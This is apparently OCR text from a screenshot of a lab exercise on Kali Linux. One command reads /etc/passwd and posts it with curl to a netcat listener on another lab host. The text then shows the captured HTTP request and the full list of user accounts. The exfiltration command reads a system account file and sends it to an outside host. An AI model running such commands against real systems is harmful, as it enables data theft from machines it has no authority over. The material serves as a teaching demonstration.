 文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面]
# curl 192.168.1.2:5555 -d "$(cat /etc/passwd)"
G:\代理\nc>nc -lvp 5555
listening on [any] 5555 ...
Warning: forward host lookup failed for kali: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.1.2] from kali [192.168.1.10] 34008: HOST_NOT_FOUND
POST / HTTP/1.1
Host: 192.168.1.2:5555
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 3044
Content-Type: application/x-www-form-urlencoded
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin